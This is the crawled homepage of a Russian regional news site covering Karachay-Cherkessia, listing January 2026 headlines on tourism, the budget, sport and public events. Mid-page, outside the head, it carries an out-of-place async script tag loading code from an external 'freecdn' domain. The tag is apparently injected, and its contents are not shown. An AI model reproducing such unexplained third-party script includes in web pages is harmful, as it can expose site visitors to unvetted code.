

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">16.01.2026 06:26|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/13004" rel="pop" class="font16" id="13004">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>
 <br />Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управление, они изучили работу госорганов, в том числе разные форматы работы с гражданами, получили навыки стратегического планирования.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:23|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13003" rel="pop" class="font16" id="13003">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>
 <br />В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купания.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:21|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13002" rel="pop" class="font16" id="13002">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>
 <br />18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФО по армрестлингу.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:26">06:26</span>

            <a href="/news/policy/13004" id="13004" rel="pop" >Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:23">06:23</span>

            <a href="/news/society/13003" id="13003" rel="pop" >В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:21">06:21</span>

            <a href="/news/sport/13002" id="13002" rel="pop" >18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:19">06:19</span>

            <a href="/news/economy/13001" id="13001" rel="pop" >Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:30">06:30</span>

            <a href="/news/sport/13000" id="13000" rel="pop" >9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:27">06:27</span>

            <a href="/news/sport/12999" id="12999" rel="pop" >На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:25">06:25</span>

            <a href="/news/policy/12998" id="12998" rel="pop" >Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:04</div>
            <p><a href="/news/economy/12981"  class="mar10" id="12981"  rel="pop" title="Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона">Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_16_41_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Государственного Совета, которое </p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
